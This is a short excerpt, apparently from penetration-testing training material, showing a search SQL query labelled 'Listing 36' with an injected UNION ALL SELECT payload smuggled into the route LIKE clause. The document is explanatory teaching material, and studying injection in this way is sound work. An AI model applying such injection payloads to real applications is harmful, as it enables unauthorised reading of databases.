 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,5#%" AND MATCH(`content`) AGAINST ('\"offsec\"' IN BOOLEAN MODE)
  LIMIT 20 OFFSET 0
Listing 36 - SQL query with injection